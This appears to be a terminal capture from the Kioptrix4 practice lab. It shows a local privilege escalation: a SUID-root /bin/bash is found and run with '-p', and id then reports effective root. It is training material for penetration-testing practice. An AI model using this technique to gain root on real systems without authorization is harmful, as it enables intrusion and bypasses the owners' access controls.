 robert@Kioptrix4:/home$ ls -al /bin/bash
-rwsr-sr-x 1 root root 702160 2008-05-12 14:33 /bin/bash
robert@Kioptrix4:/home$ /bin/bash
bash-3.2$ id
uid=1002(robert) gid=1002(robert) groups=1002(robert)
bash-3.2$ exit
exit
robert@Kioptrix4:/home$ /bin/bash -p
bash-3.2# id
uid=1002(robert) gid=1002(robert) euid=0(root) egid=0(root) groups=1002(rober
t)